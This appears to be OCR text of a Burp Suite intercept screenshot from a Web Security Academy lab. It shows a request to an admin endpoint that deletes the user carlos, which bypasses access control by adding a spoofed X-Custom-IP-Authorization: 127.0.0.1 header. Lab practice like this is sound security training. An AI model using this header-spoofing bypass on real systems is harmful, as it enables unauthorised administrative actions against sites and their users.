 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabl
Request to https://0aaf009f04cd8875c0660ff5003900a4.web-security-academy.net:443 [34.246.129.62
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0aaf009f04cd8875c0660ff5003900a4.web-security-academy.net
3 Cookie: session=wvh2mJ6p9FeejqmzWqGtkikNH8aEl4Cl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aaf009f04cd8875c0660ff5003900a4.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 X-Custom-IP-Authorization: 127.0.0.1
17
18